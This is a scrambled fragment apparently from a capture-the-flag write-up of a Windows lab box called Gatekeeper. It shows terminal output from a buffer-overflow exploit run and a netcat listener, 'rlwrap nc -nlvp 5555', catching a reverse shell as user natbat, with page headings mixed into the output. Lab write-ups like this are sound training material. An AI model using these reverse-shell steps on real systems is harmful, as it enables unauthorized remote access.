 -bash: buffer/exploit.py: No such file or directory
manish@kali:~/boxes/windows/gatekeeper/buffer$ ./exploit.py
manish@kali:~/boxes/windows/gatekeeper/buffer$
Tasks
Active Machine Information
manish@kali:~/boxes/windows/gatekeeper$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.11.14.54] from (UNKNOWN) [10.10.102.76] 49209
Microsoft Windows [Version 6.1.7601]
Title IP Address
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
10.10.102.76 1h
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat
[Task 1] Approach the Gates
C:\Users\natbat\Desktop>
[Task 2] Defeat the Gatekeeper and pass through the fire.